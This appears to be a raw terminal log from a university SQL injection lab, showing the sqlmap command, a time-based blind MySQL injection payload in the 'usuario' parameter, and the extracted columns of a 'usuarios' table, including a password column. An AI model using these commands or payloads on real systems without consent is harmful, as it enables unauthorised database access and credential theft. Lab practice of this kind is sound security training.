 kali@kali:~$ sqlmap --url http://84.88.58.170/UOC/Alumnos/blindsqlinjection/ --data="usuar
io=a" -p "usuario" -D bsqli --columns -T usuarios
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 02:48:57 /2020-11-15/
[02:48:57] [INFO] resuming back-end DBMS 'mysql'
[02:48:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: usuario (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: usuario=user' AND (SELECT 8607 FROM (SELECT(SLEEP(5)))Jtpv) AND 'LlJT'='LlJT
---
[02:48:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[02:48:57] [INFO] fetching columns for table 'usuarios' in database 'bsqli'
[02:48:57] [WARNING] time-based comparison requires larger statistical model, please wait.
............................. (done)
[02:49:00] [WARNING] it is very important to not stress the network connection during usag
e of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-se
c')? [Y/n] Y
[02:49:18] [INFO] adjusting time delay to 1 second due to good response times
3
[02:49:19] [INFO] retrieved: usuario
[02:49:44] [INFO] retrieved: varchar(50)
[02:50:26] [INFO] retrieved: host
[02:50:45] [INFO] retrieved: varchar(50)
[02:51:28] [INFO] retrieved: clave
[02:51:46] [INFO] retrieved: varchar(50)
Database: bsqli
Table: usuarios
[3 columns]
+---------+-------------+
| Column  | Type        |
+---------+-------------+
| clave   | varchar(50) |
| host    | varchar(50) |
| usuario | varchar(50) |
+---------+-------------+